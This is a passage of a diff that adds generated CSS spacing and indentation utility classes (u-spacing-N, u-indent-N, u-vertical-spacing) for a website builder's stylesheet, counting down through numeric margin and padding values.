+  margin-bottom: 48px;
+}
+.u-text.u-indent-48,
+.u-text.u-indent-48 ul,
+.u-text.u-indent-48 ol {
+  padding-left: 68px;
+}
+.u-spacing-48.u-price-wrapper > div + div,
+.u-spacing-48 .u-social-url + .u-social-url {
+  margin-left: 48px;
+}
+.u-spacing-48.u-icon,
+.u-spacing-48.u-search-icon,
+.u-spacing-48.u-gallery-nav,
+.u-spacing-48.u-carousel-control {
+  padding: 48px;
+}
+blockquote.u-text.u-indent-48 {
+  padding-left: 48px;
+}
+.u-text.u-spacing-47 li {
+  margin-bottom: 47px;
+}
+.u-text.u-indent-47,
+.u-text.u-indent-47 ul,
+.u-text.u-indent-47 ol {
+  padding-left: 67px;
+}
+.u-spacing-47.u-price-wrapper > div + div,
+.u-spacing-47 .u-social-url + .u-social-url {
+  margin-left: 47px;
+}
+.u-spacing-47.u-icon,
+.u-spacing-47.u-search-icon,
+.u-spacing-47.u-gallery-nav,
+.u-spacing-47.u-carousel-control {
+  padding: 47px;
+}
+blockquote.u-text.u-indent-47 {
+  padding-left: 47px;
+}
+.u-text.u-spacing-46 li {
+  margin-bottom: 46px;
+}
+.u-text.u-indent-46,
+.u-text.u-indent-46 ul,
+.u-text.u-indent-46 ol {
+  padding-left: 66px;
+}
+.u-spacing-46.u-price-wrapper > div + div,
+.u-spacing-46 .u-social-url + .u-social-url {
+  margin-left: 46px;
+}
+.u-spacing-46.u-icon,
+.u-spacing-46.u-search-icon,
+.u-spacing-46.u-gallery-nav,
+.u-spacing-46.u-carousel-control {
+  padding: 46px;
+}
+blockquote.u-text.u-indent-46 {
+  padding-left: 46px;
+}
+.u-text.u-spacing-45 li {
+  margin-bottom: 45px;
+}
+.u-text.u-indent-45,
+.u-text.u-indent-45 ul,
+.u-text.u-indent-45 ol {
+  padding-left: 65px;
+}
+.u-spacing-45.u-price-wrapper > div + div,
+.u-spacing-45 .u-social-url + .u-social-url {
+  margin-left: 45px;
+}
+.u-spacing-45.u-icon,
+.u-spacing-45.u-search-icon,
+.u-spacing-45.u-gallery-nav,
+.u-spacing-45.u-carousel-control {
+  padding: 45px;
+}
+blockquote.u-text.u-indent-45 {
+  padding-left: 45px;
+}
+.u-text.u-spacing-44 li {
+  margin-bottom: 44px;
+}
+.u-text.u-indent-44,
+.u-text.u-indent-44 ul,
+.u-text.u-indent-44 ol {
+  padding-left: 64px;
+}
+.u-spacing-44.u-price-wrapper > div + div,
+.u-spacing-44 .u-social-url + .u-social-url {
+  margin-left: 44px;
+}
+.u-spacing-44.u-icon,
+.u-spacing-44.u-search-icon,
+.u-spacing-44.u-gallery-nav,
+.u-spacing-44.u-carousel-control {
+  padding: 44px;
+}
+blockquote.u-text.u-indent-44 {
+  padding-left: 44px;
+}
+.u-text.u-spacing-43 li {
+  margin-bottom: 43px;
+}
+.u-text.u-indent-43,
+.u-text.u-indent-43 ul,
+.u-text.u-indent-43 ol {
+  padding-left: 63px;
+}
+.u-spacing-43.u-price-wrapper > div + div,
+.u-spacing-43 .u-social-url + .u-social-url {
+  margin-left: 43px;
+}
+.u-spacing-43.u-icon,
+.u-spacing-43.u-search-icon,
+.u-spacing-43.u-gallery-nav,
+.u-spacing-43.u-carousel-control {
+  padding: 43px;
+}
+blockquote.u-text.u-indent-43 {
+  padding-left: 43px;
+}
+.u-text.u-spacing-42 li {
+  margin-bottom: 42px;
+}
+.u-text.u-indent-42,
+.u-text.u-indent-42 ul,
+.u-text.u-indent-42 ol {
+  padding-left: 62px;
+}
+.u-spacing-42.u-price-wrapper > div + div,
+.u-spacing-42 .u-social-url + .u-social-url {
+  margin-left: 42px;
+}
+.u-spacing-42.u-icon,
+.u-spacing-42.u-search-icon,
+.u-spacing-42.u-gallery-nav,
+.u-spacing-42.u-carousel-control {
+  padding: 42px;
+}
+blockquote.u-text.u-indent-42 {
+  padding-left: 42px;
+}
+.u-text.u-spacing-41 li {
+  margin-bottom: 41px;
+}
+.u-text.u-indent-41,
+.u-text.u-indent-41 ul,
+.u-text.u-indent-41 ol {
+  padding-left: 61px;
+}
+.u-spacing-41.u-price-wrapper > div + div,
+.u-spacing-41 .u-social-url + .u-social-url {
+  margin-left: 41px;
+}
+.u-spacing-41.u-icon,
+.u-spacing-41.u-search-icon,
+.u-spacing-41.u-gallery-nav,
+.u-spacing-41.u-carousel-control {
+  padding: 41px;
+}
+blockquote.u-text.u-indent-41 {
+  padding-left: 41px;
+}
+.u-text.u-spacing-40 li {
+  margin-bottom: 40px;
+}
+.u-text.u-indent-40,
+.u-text.u-indent-40 ul,
+.u-text.u-indent-40 ol {
+  padding-left: 60px;
+}
+.u-spacing-40.u-price-wrapper > div + div,
+.u-spacing-40 .u-social-url + .u-social-url {
+  margin-left: 40px;
+}
+.u-spacing-40.u-icon,
+.u-spacing-40.u-search-icon,
+.u-spacing-40.u-gallery-nav,
+.u-spacing-40.u-carousel-control {
+  padding: 40px;
+}
+blockquote.u-text.u-indent-40 {
+  padding-left: 40px;
+}
+.u-text.u-spacing-39 li {
+  margin-bottom: 39px;
+}
+.u-text.u-indent-39,
+.u-text.u-indent-39 ul,
+.u-text.u-indent-39 ol {
+  padding-left: 59px;
+}
+.u-spacing-39.u-price-wrapper > div + div,
+.u-spacing-39 .u-social-url + .u-social-url {
+  margin-left: 39px;
+}
+.u-spacing-39.u-icon,
+.u-spacing-39.u-search-icon,
+.u-spacing-39.u-gallery-nav,
+.u-spacing-39.u-carousel-control {
+  padding: 39px;
+}
+blockquote.u-text.u-indent-39 {
+  padding-left: 39px;
+}
+.u-text.u-spacing-38 li {
+  margin-bottom: 38px;
+}
+.u-text.u-indent-38,
+.u-text.u-indent-38 ul,
+.u-text.u-indent-38 ol {
+  padding-left: 58px;
+}
+.u-spacing-38.u-price-wrapper > div + div,
+.u-spacing-38 .u-social-url + .u-social-url {
+  margin-left: 38px;
+}
+.u-spacing-38.u-icon,
+.u-spacing-38.u-search-icon,
+.u-spacing-38.u-gallery-nav,
+.u-spacing-38.u-carousel-control {
+  padding: 38px;
+}
+blockquote.u-text.u-indent-38 {
+  padding-left: 38px;
+}
+.u-text.u-spacing-37 li {
+  margin-bottom: 37px;
+}
+.u-text.u-indent-37,
+.u-text.u-indent-37 ul,
+.u-text.u-indent-37 ol {
+  padding-left: 57px;
+}
+.u-spacing-37.u-price-wrapper > div + div,
+.u-spacing-37 .u-social-url + .u-social-url {
+  margin-left: 37px;
+}
+.u-spacing-37.u-icon,
+.u-spacing-37.u-search-icon,
+.u-spacing-37.u-gallery-nav,
+.u-spacing-37.u-carousel-control {
+  padding: 37px;
+}
+blockquote.u-text.u-indent-37 {
+  padding-left: 37px;
+}
+.u-text.u-spacing-36 li {
+  margin-bottom: 36px;
+}
+.u-text.u-indent-36,
+.u-text.u-indent-36 ul,
+.u-text.u-indent-36 ol {
+  padding-left: 56px;
+}
+.u-spacing-36.u-price-wrapper > div + div,
+.u-spacing-36 .u-social-url + .u-social-url {
+  margin-left: 36px;
+}
+.u-spacing-36.u-icon,
+.u-spacing-36.u-search-icon,
+.u-spacing-36.u-gallery-nav,
+.u-spacing-36.u-carousel-control {
+  padding: 36px;
+}
+blockquote.u-text.u-indent-36 {
+  padding-left: 36px;
+}
+.u-text.u-spacing-35 li {
+  margin-bottom: 35px;
+}
+.u-text.u-indent-35,
+.u-text.u-indent-35 ul,
+.u-text.u-indent-35 ol {
+  padding-left: 55px;
+}
+.u-spacing-35.u-price-wrapper > div + div,
+.u-spacing-35 .u-social-url + .u-social-url {
+  margin-left: 35px;
+}
+.u-spacing-35.u-icon,
+.u-spacing-35.u-search-icon,
+.u-spacing-35.u-gallery-nav,
+.u-spacing-35.u-carousel-control {
+  padding: 35px;
+}
+blockquote.u-text.u-indent-35 {
+  padding-left: 35px;
+}
+.u-text.u-spacing-34 li {
+  margin-bottom: 34px;
+}
+.u-text.u-indent-34,
+.u-text.u-indent-34 ul,
+.u-text.u-indent-34 ol {
+  padding-left: 54px;
+}
+.u-spacing-34.u-price-wrapper > div + div,
+.u-spacing-34 .u-social-url + .u-social-url {
+  margin-left: 34px;
+}
+.u-spacing-34.u-icon,
+.u-spacing-34.u-search-icon,
+.u-spacing-34.u-gallery-nav,
+.u-spacing-34.u-carousel-control {
+  padding: 34px;
+}
+blockquote.u-text.u-indent-34 {
+  padding-left: 34px;
+}
+.u-text.u-spacing-33 li {
+  margin-bottom: 33px;
+}
+.u-text.u-indent-33,
+.u-text.u-indent-33 ul,
+.u-text.u-indent-33 ol {
+  padding-left: 53px;
+}
+.u-spacing-33.u-price-wrapper > div + div,
+.u-spacing-33 .u-social-url + .u-social-url {
+  margin-left: 33px;
+}
+.u-spacing-33.u-icon,
+.u-spacing-33.u-search-icon,
+.u-spacing-33.u-gallery-nav,
+.u-spacing-33.u-carousel-control {
+  padding: 33px;
+}
+blockquote.u-text.u-indent-33 {
+  padding-left: 33px;
+}
+.u-text.u-spacing-32 li {
+  margin-bottom: 32px;
+}
+.u-text.u-indent-32,
+.u-text.u-indent-32 ul,
+.u-text.u-indent-32 ol {
+  padding-left: 52px;
+}
+.u-spacing-32.u-price-wrapper > div + div,
+.u-spacing-32 .u-social-url + .u-social-url {
+  margin-left: 32px;
+}
+.u-spacing-32.u-icon,
+.u-spacing-32.u-search-icon,
+.u-spacing-32.u-gallery-nav,
+.u-spacing-32.u-carousel-control {
+  padding: 32px;
+}
+blockquote.u-text.u-indent-32 {
+  padding-left: 32px;
+}
+.u-text.u-spacing-31 li {
+  margin-bottom: 31px;
+}
+.u-text.u-indent-31,
+.u-text.u-indent-31 ul,
+.u-text.u-indent-31 ol {
+  padding-left: 51px;
+}
+.u-spacing-31.u-price-wrapper > div + div,
+.u-spacing-31 .u-social-url + .u-social-url {
+  margin-left: 31px;
+}
+.u-spacing-31.u-icon,
+.u-spacing-31.u-search-icon,
+.u-spacing-31.u-gallery-nav,
+.u-spacing-31.u-carousel-control {
+  padding: 31px;
+}
+blockquote.u-text.u-indent-31 {
+  padding-left: 31px;
+}
+.u-text.u-spacing-30 li {
+  margin-bottom: 30px;
+}
+.u-text.u-indent-30,
+.u-text.u-indent-30 ul,
+.u-text.u-indent-30 ol {
+  padding-left: 50px;
+}
+.u-spacing-30.u-price-wrapper > div + div,
+.u-spacing-30 .u-social-url + .u-social-url {
+  margin-left: 30px;
+}
+.u-spacing-30.u-icon,
+.u-spacing-30.u-search-icon,
+.u-spacing-30.u-gallery-nav,
+.u-spacing-30.u-carousel-control {
+  padding: 30px;
+}
+blockquote.u-text.u-indent-30 {
+  padding-left: 30px;
+}
+.u-text.u-spacing-29 li {
+  margin-bottom: 29px;
+}
+.u-text.u-indent-29,
+.u-text.u-indent-29 ul,
+.u-text.u-indent-29 ol {
+  padding-left: 49px;
+}
+.u-spacing-29.u-price-wrapper > div + div,
+.u-spacing-29 .u-social-url + .u-social-url {
+  margin-left: 29px;
+}
+.u-spacing-29.u-icon,
+.u-spacing-29.u-search-icon,
+.u-spacing-29.u-gallery-nav,
+.u-spacing-29.u-carousel-control {
+  padding: 29px;
+}
+blockquote.u-text.u-indent-29 {
+  padding-left: 29px;
+}
+.u-text.u-spacing-28 li {
+  margin-bottom: 28px;
+}
+.u-text.u-indent-28,
+.u-text.u-indent-28 ul,
+.u-text.u-indent-28 ol {
+  padding-left: 48px;
+}
+.u-spacing-28.u-price-wrapper > div + div,
+.u-spacing-28 .u-social-url + .u-social-url {
+  margin-left: 28px;
+}
+.u-spacing-28.u-icon,
+.u-spacing-28.u-search-icon,
+.u-spacing-28.u-gallery-nav,
+.u-spacing-28.u-carousel-control {
+  padding: 28px;
+}
+blockquote.u-text.u-indent-28 {
+  padding-left: 28px;
+}
+.u-text.u-spacing-27 li {
+  margin-bottom: 27px;
+}
+.u-text.u-indent-27,
+.u-text.u-indent-27 ul,
+.u-text.u-indent-27 ol {
+  padding-left: 47px;
+}
+.u-spacing-27.u-price-wrapper > div + div,
+.u-spacing-27 .u-social-url + .u-social-url {
+  margin-left: 27px;
+}
+.u-spacing-27.u-icon,
+.u-spacing-27.u-search-icon,
+.u-spacing-27.u-gallery-nav,
+.u-spacing-27.u-carousel-control {
+  padding: 27px;
+}
+blockquote.u-text.u-indent-27 {
+  padding-left: 27px;
+}
+.u-text.u-spacing-26 li {
+  margin-bottom: 26px;
+}
+.u-text.u-indent-26,
+.u-text.u-indent-26 ul,
+.u-text.u-indent-26 ol {
+  padding-left: 46px;
+}
+.u-spacing-26.u-price-wrapper > div + div,
+.u-spacing-26 .u-social-url + .u-social-url {
+  margin-left: 26px;
+}
+.u-spacing-26.u-icon,
+.u-spacing-26.u-search-icon,
+.u-spacing-26.u-gallery-nav,
+.u-spacing-26.u-carousel-control {
+  padding: 26px;
+}
+blockquote.u-text.u-indent-26 {
+  padding-left: 26px;
+}
+.u-text.u-spacing-25 li {
+  margin-bottom: 25px;
+}
+.u-text.u-indent-25,
+.u-text.u-indent-25 ul,
+.u-text.u-indent-25 ol {
+  padding-left: 45px;
+}
+.u-spacing-25.u-price-wrapper > div + div,
+.u-spacing-25 .u-social-url + .u-social-url {
+  margin-left: 25px;
+}
+.u-spacing-25.u-icon,
+.u-spacing-25.u-search-icon,
+.u-spacing-25.u-gallery-nav,
+.u-spacing-25.u-carousel-control {
+  padding: 25px;
+}
+blockquote.u-text.u-indent-25 {
+  padding-left: 25px;
+}
+.u-text.u-spacing-24 li {
+  margin-bottom: 24px;
+}
+.u-text.u-indent-24,
+.u-text.u-indent-24 ul,
+.u-text.u-indent-24 ol {
+  padding-left: 44px;
+}
+.u-spacing-24.u-price-wrapper > div + div,
+.u-spacing-24 .u-social-url + .u-social-url {
+  margin-left: 24px;
+}
+.u-spacing-24.u-icon,
+.u-spacing-24.u-search-icon,
+.u-spacing-24.u-gallery-nav,
+.u-spacing-24.u-carousel-control {
+  padding: 24px;
+}
+blockquote.u-text.u-indent-24 {
+  padding-left: 24px;
+}
+.u-text.u-spacing-23 li {
+  margin-bottom: 23px;
+}
+.u-text.u-indent-23,
+.u-text.u-indent-23 ul,
+.u-text.u-indent-23 ol {
+  padding-left: 43px;
+}
+.u-spacing-23.u-price-wrapper > div + div,
+.u-spacing-23 .u-social-url + .u-social-url {
+  margin-left: 23px;
+}
+.u-spacing-23.u-icon,
+.u-spacing-23.u-search-icon,
+.u-spacing-23.u-gallery-nav,
+.u-spacing-23.u-carousel-control {
+  padding: 23px;
+}
+blockquote.u-text.u-indent-23 {
+  padding-left: 23px;
+}
+.u-text.u-spacing-22 li {
+  margin-bottom: 22px;
+}
+.u-text.u-indent-22,
+.u-text.u-indent-22 ul,
+.u-text.u-indent-22 ol {
+  padding-left: 42px;
+}
+.u-spacing-22.u-price-wrapper > div + div,
+.u-spacing-22 .u-social-url + .u-social-url {
+  margin-left: 22px;
+}
+.u-spacing-22.u-icon,
+.u-spacing-22.u-search-icon,
+.u-spacing-22.u-gallery-nav,
+.u-spacing-22.u-carousel-control {
+  padding: 22px;
+}
+blockquote.u-text.u-indent-22 {
+  padding-left: 22px;
+}
+.u-text.u-spacing-21 li {
+  margin-bottom: 21px;
+}
+.u-text.u-indent-21,
+.u-text.u-indent-21 ul,
+.u-text.u-indent-21 ol {
+  padding-left: 41px;
+}
+.u-spacing-21.u-price-wrapper > div + div,
+.u-spacing-21 .u-social-url + .u-social-url {
+  margin-left: 21px;
+}
+.u-spacing-21.u-icon,
+.u-spacing-21.u-search-icon,
+.u-spacing-21.u-gallery-nav,
+.u-spacing-21.u-carousel-control {
+  padding: 21px;
+}
+blockquote.u-text.u-indent-21 {
+  padding-left: 21px;
+}
+.u-text.u-spacing-20 li {
+  margin-bottom: 20px;
+}
+.u-text.u-indent-20,
+.u-text.u-indent-20 ul,
+.u-text.u-indent-20 ol {
+  padding-left: 40px;
+}
+.u-spacing-20.u-price-wrapper > div + div,
+.u-spacing-20 .u-social-url + .u-social-url {
+  margin-left: 20px;
+}
+.u-spacing-20.u-icon,
+.u-spacing-20.u-search-icon,
+.u-spacing-20.u-gallery-nav,
+.u-spacing-20.u-carousel-control {
+  padding: 20px;
+}
+blockquote.u-text.u-indent-20 {
+  padding-left: 20px;
+}
+.u-text.u-spacing-19 li {
+  margin-bottom: 19px;
+}
+.u-text.u-indent-19,
+.u-text.u-indent-19 ul,
+.u-text.u-indent-19 ol {
+  padding-left: 39px;
+}
+.u-spacing-19.u-price-wrapper > div + div,
+.u-spacing-19 .u-social-url + .u-social-url {
+  margin-left: 19px;
+}
+.u-spacing-19.u-icon,
+.u-spacing-19.u-search-icon,
+.u-spacing-19.u-gallery-nav,
+.u-spacing-19.u-carousel-control {
+  padding: 19px;
+}
+blockquote.u-text.u-indent-19 {
+  padding-left: 19px;
+}
+.u-text.u-spacing-18 li {
+  margin-bottom: 18px;
+}
+.u-text.u-indent-18,
+.u-text.u-indent-18 ul,
+.u-text.u-indent-18 ol {
+  padding-left: 38px;
+}
+.u-spacing-18.u-price-wrapper > div + div,
+.u-spacing-18 .u-social-url + .u-social-url {
+  margin-left: 18px;
+}
+.u-spacing-18.u-icon,
+.u-spacing-18.u-search-icon,
+.u-spacing-18.u-gallery-nav,
+.u-spacing-18.u-carousel-control {
+  padding: 18px;
+}
+blockquote.u-text.u-indent-18 {
+  padding-left: 18px;
+}
+.u-text.u-spacing-17 li {
+  margin-bottom: 17px;
+}
+.u-text.u-indent-17,
+.u-text.u-indent-17 ul,
+.u-text.u-indent-17 ol {
+  padding-left: 37px;
+}
+.u-spacing-17.u-price-wrapper > div + div,
+.u-spacing-17 .u-social-url + .u-social-url {
+  margin-left: 17px;
+}
+.u-spacing-17.u-icon,
+.u-spacing-17.u-search-icon,
+.u-spacing-17.u-gallery-nav,
+.u-spacing-17.u-carousel-control {
+  padding: 17px;
+}
+blockquote.u-text.u-indent-17 {
+  padding-left: 17px;
+}
+.u-text.u-spacing-16 li {
+  margin-bottom: 16px;
+}
+.u-text.u-indent-16,
+.u-text.u-indent-16 ul,
+.u-text.u-indent-16 ol {
+  padding-left: 36px;
+}
+.u-spacing-16.u-price-wrapper > div + div,
+.u-spacing-16 .u-social-url + .u-social-url {
+  margin-left: 16px;
+}
+.u-spacing-16.u-icon,
+.u-spacing-16.u-search-icon,
+.u-spacing-16.u-gallery-nav,
+.u-spacing-16.u-carousel-control {
+  padding: 16px;
+}
+blockquote.u-text.u-indent-16 {
+  padding-left: 16px;
+}
+.u-text.u-spacing-15 li {
+  margin-bottom: 15px;
+}
+.u-text.u-indent-15,
+.u-text.u-indent-15 ul,
+.u-text.u-indent-15 ol {
+  padding-left: 35px;
+}
+.u-spacing-15.u-price-wrapper > div + div,
+.u-spacing-15 .u-social-url + .u-social-url {
+  margin-left: 15px;
+}
+.u-spacing-15.u-icon,
+.u-spacing-15.u-search-icon,
+.u-spacing-15.u-gallery-nav,
+.u-spacing-15.u-carousel-control {
+  padding: 15px;
+}
+blockquote.u-text.u-indent-15 {
+  padding-left: 15px;
+}
+.u-text.u-spacing-14 li {
+  margin-bottom: 14px;
+}
+.u-text.u-indent-14,
+.u-text.u-indent-14 ul,
+.u-text.u-indent-14 ol {
+  padding-left: 34px;
+}
+.u-spacing-14.u-price-wrapper > div + div,
+.u-spacing-14 .u-social-url + .u-social-url {
+  margin-left: 14px;
+}
+.u-spacing-14.u-icon,
+.u-spacing-14.u-search-icon,
+.u-spacing-14.u-gallery-nav,
+.u-spacing-14.u-carousel-control {
+  padding: 14px;
+}
+blockquote.u-text.u-indent-14 {
+  padding-left: 14px;
+}
+.u-text.u-spacing-13 li {
+  margin-bottom: 13px;
+}
+.u-text.u-indent-13,
+.u-text.u-indent-13 ul,
+.u-text.u-indent-13 ol {
+  padding-left: 33px;
+}
+.u-spacing-13.u-price-wrapper > div + div,
+.u-spacing-13 .u-social-url + .u-social-url {
+  margin-left: 13px;
+}
+.u-spacing-13.u-icon,
+.u-spacing-13.u-search-icon,
+.u-spacing-13.u-gallery-nav,
+.u-spacing-13.u-carousel-control {
+  padding: 13px;
+}
+blockquote.u-text.u-indent-13 {
+  padding-left: 13px;
+}
+.u-text.u-spacing-12 li {
+  margin-bottom: 12px;
+}
+.u-text.u-indent-12,
+.u-text.u-indent-12 ul,
+.u-text.u-indent-12 ol {
+  padding-left: 32px;
+}
+.u-spacing-12.u-price-wrapper > div + div,
+.u-spacing-12 .u-social-url + .u-social-url {
+  margin-left: 12px;
+}
+.u-spacing-12.u-icon,
+.u-spacing-12.u-search-icon,
+.u-spacing-12.u-gallery-nav,
+.u-spacing-12.u-carousel-control {
+  padding: 12px;
+}
+blockquote.u-text.u-indent-12 {
+  padding-left: 12px;
+}
+.u-text.u-spacing-11 li {
+  margin-bottom: 11px;
+}
+.u-text.u-indent-11,
+.u-text.u-indent-11 ul,
+.u-text.u-indent-11 ol {
+  padding-left: 31px;
+}
+.u-spacing-11.u-price-wrapper > div + div,
+.u-spacing-11 .u-social-url + .u-social-url {
+  margin-left: 11px;
+}
+.u-spacing-11.u-icon,
+.u-spacing-11.u-search-icon,
+.u-spacing-11.u-gallery-nav,
+.u-spacing-11.u-carousel-control {
+  padding: 11px;
+}
+blockquote.u-text.u-indent-11 {
+  padding-left: 11px;
+}
+.u-text.u-spacing-10 li {
+  margin-bottom: 10px;
+}
+.u-text.u-indent-10,
+.u-text.u-indent-10 ul,
+.u-text.u-indent-10 ol {
+  padding-left: 30px;
+}
+.u-spacing-10.u-price-wrapper > div + div,
+.u-spacing-10 .u-social-url + .u-social-url {
+  margin-left: 10px;
+}
+.u-spacing-10.u-icon,
+.u-spacing-10.u-search-icon,
+.u-spacing-10.u-gallery-nav,
+.u-spacing-10.u-carousel-control {
+  padding: 10px;
+}
+blockquote.u-text.u-indent-10 {
+  padding-left: 10px;
+}
+.u-text.u-spacing-9 li {
+  margin-bottom: 9px;
+}
+.u-text.u-indent-9,
+.u-text.u-indent-9 ul,
+.u-text.u-indent-9 ol {
+  padding-left: 29px;
+}
+.u-spacing-9.u-price-wrapper > div + div,
+.u-spacing-9 .u-social-url + .u-social-url {
+  margin-left: 9px;
+}
+.u-spacing-9.u-icon,
+.u-spacing-9.u-search-icon,
+.u-spacing-9.u-gallery-nav,
+.u-spacing-9.u-carousel-control {
+  padding: 9px;
+}
+blockquote.u-text.u-indent-9 {
+  padding-left: 9px;
+}
+.u-text.u-spacing-8 li {
+  margin-bottom: 8px;
+}
+.u-text.u-indent-8,
+.u-text.u-indent-8 ul,
+.u-text.u-indent-8 ol {
+  padding-left: 28px;
+}
+.u-spacing-8.u-price-wrapper > div + div,
+.u-spacing-8 .u-social-url + .u-social-url {
+  margin-left: 8px;
+}
+.u-spacing-8.u-icon,
+.u-spacing-8.u-search-icon,
+.u-spacing-8.u-gallery-nav,
+.u-spacing-8.u-carousel-control {
+  padding: 8px;
+}
+blockquote.u-text.u-indent-8 {
+  padding-left: 8px;
+}
+.u-text.u-spacing-7 li {
+  margin-bottom: 7px;
+}
+.u-text.u-indent-7,
+.u-text.u-indent-7 ul,
+.u-text.u-indent-7 ol {
+  padding-left: 27px;
+}
+.u-spacing-7.u-price-wrapper > div + div,
+.u-spacing-7 .u-social-url + .u-social-url {
+  margin-left: 7px;
+}
+.u-spacing-7.u-icon,
+.u-spacing-7.u-search-icon,
+.u-spacing-7.u-gallery-nav,
+.u-spacing-7.u-carousel-control {
+  padding: 7px;
+}
+blockquote.u-text.u-indent-7 {
+  padding-left: 7px;
+}
+.u-text.u-spacing-6 li {
+  margin-bottom: 6px;
+}
+.u-text.u-indent-6,
+.u-text.u-indent-6 ul,
+.u-text.u-indent-6 ol {
+  padding-left: 26px;
+}
+.u-spacing-6.u-price-wrapper > div + div,
+.u-spacing-6 .u-social-url + .u-social-url {
+  margin-left: 6px;
+}
+.u-spacing-6.u-icon,
+.u-spacing-6.u-search-icon,
+.u-spacing-6.u-gallery-nav,
+.u-spacing-6.u-carousel-control {
+  padding: 6px;
+}
+blockquote.u-text.u-indent-6 {
+  padding-left: 6px;
+}
+.u-text.u-spacing-5 li {
+  margin-bottom: 5px;
+}
+.u-text.u-indent-5,
+.u-text.u-indent-5 ul,
+.u-text.u-indent-5 ol {
+  padding-left: 25px;
+}
+.u-spacing-5.u-price-wrapper > div + div,
+.u-spacing-5 .u-social-url + .u-social-url {
+  margin-left: 5px;
+}
+.u-spacing-5.u-icon,
+.u-spacing-5.u-search-icon,
+.u-spacing-5.u-gallery-nav,
+.u-spacing-5.u-carousel-control {
+  padding: 5px;
+}
+blockquote.u-text.u-indent-5 {
+  padding-left: 5px;
+}
+.u-text.u-spacing-4 li {
+  margin-bottom: 4px;
+}
+.u-text.u-indent-4,
+.u-text.u-indent-4 ul,
+.u-text.u-indent-4 ol {
+  padding-left: 24px;
+}
+.u-spacing-4.u-price-wrapper > div + div,
+.u-spacing-4 .u-social-url + .u-social-url {
+  margin-left: 4px;
+}
+.u-spacing-4.u-icon,
+.u-spacing-4.u-search-icon,
+.u-spacing-4.u-gallery-nav,
+.u-spacing-4.u-carousel-control {
+  padding: 4px;
+}
+blockquote.u-text.u-indent-4 {
+  padding-left: 4px;
+}
+.u-text.u-spacing-3 li {
+  margin-bottom: 3px;
+}
+.u-text.u-indent-3,
+.u-text.u-indent-3 ul,
+.u-text.u-indent-3 ol {
+  padding-left: 23px;
+}
+.u-spacing-3.u-price-wrapper > div + div,
+.u-spacing-3 .u-social-url + .u-social-url {
+  margin-left: 3px;
+}
+.u-spacing-3.u-icon,
+.u-spacing-3.u-search-icon,
+.u-spacing-3.u-gallery-nav,
+.u-spacing-3.u-carousel-control {
+  padding: 3px;
+}
+blockquote.u-text.u-indent-3 {
+  padding-left: 3px;
+}
+.u-text.u-spacing-2 li {
+  margin-bottom: 2px;
+}
+.u-text.u-indent-2,
+.u-text.u-indent-2 ul,
+.u-text.u-indent-2 ol {
+  padding-left: 22px;
+}
+.u-spacing-2.u-price-wrapper > div + div,
+.u-spacing-2 .u-social-url + .u-social-url {
+  margin-left: 2px;
+}
+.u-spacing-2.u-icon,
+.u-spacing-2.u-search-icon,
+.u-spacing-2.u-gallery-nav,
+.u-spacing-2.u-carousel-control {
+  padding: 2px;
+}
+blockquote.u-text.u-indent-2 {
+  padding-left: 2px;
+}
+.u-text.u-spacing-1 li {
+  margin-bottom: 1px;
+}
+.u-text.u-indent-1,
+.u-text.u-indent-1 ul,
+.u-text.u-indent-1 ol {
+  padding-left: 21px;
+}
+.u-spacing-1.u-price-wrapper > div + div,
+.u-spacing-1 .u-social-url + .u-social-url {
+  margin-left: 1px;
+}
+.u-spacing-1.u-icon,
+.u-spacing-1.u-search-icon,
+.u-spacing-1.u-gallery-nav,
+.u-spacing-1.u-carousel-control {
+  padding: 1px;
+}
+blockquote.u-text.u-indent-1 {
+  padding-left: 1px;
+}
+.u-text.u-spacing-0 li {
+  margin-bottom: 0px;
+}
+.u-text.u-indent-0,
+.u-text.u-indent-0 ul,
+.u-text.u-indent-0 ol {
+  padding-left: 20px;
+}
+.u-spacing-0.u-price-wrapper > div + div,
+.u-spacing-0 .u-social-url + .u-social-url {
+  margin-left: 0px;
+}
+.u-spacing-0.u-icon,
+.u-spacing-0.u-search-icon,
+.u-spacing-0.u-gallery-nav,
+.u-spacing-0.u-carousel-control {
+  padding: 0px;
+}
+blockquote.u-text.u-indent-0 {
+  padding-left: 0px;
+}
+ul.u-text li:last-child {
+  margin-bottom: 0;
+}
+.u-vertical-spacing.u-spacing-100 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 100px;
+}
+.u-vertical-spacing.u-spacing-99 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 99px;
+}
+.u-vertical-spacing.u-spacing-98 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 98px;
+}
+.u-vertical-spacing.u-spacing-97 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 97px;
+}
+.u-vertical-spacing.u-spacing-96 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 96px;
+}
+.u-vertical-spacing.u-spacing-95 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 95px;
+}
+.u-vertical-spacing.u-spacing-94 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 94px;
+}
+.u-vertical-spacing.u-spacing-93 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 93px;
+}
+.u-vertical-spacing.u-spacing-92 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 92px;
+}
+.u-vertical-spacing.u-spacing-91 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 91px;
+}
+.u-vertical-spacing.u-spacing-90 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 90px;
+}
+.u-vertical-spacing.u-spacing-89 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 89px;
+}
+.u-vertical-spacing.u-spacing-88 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 88px;
+}
+.u-vertical-spacing.u-spacing-87 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 87px;
+}
+.u-vertical-spacing.u-spacing-86 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 86px;
+}
+.u-vertical-spacing.u-spacing-85 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 85px;
+}
+.u-vertical-spacing.u-spacing-84 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 84px;
+}
+.u-vertical-spacing.u-spacing-83 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 83px;
+}
+.u-vertical-spacing.u-spacing-82 > li:not(:last-child) {
+  margin-right: 0 !important;
+  margin-bottom: 82px;
+}
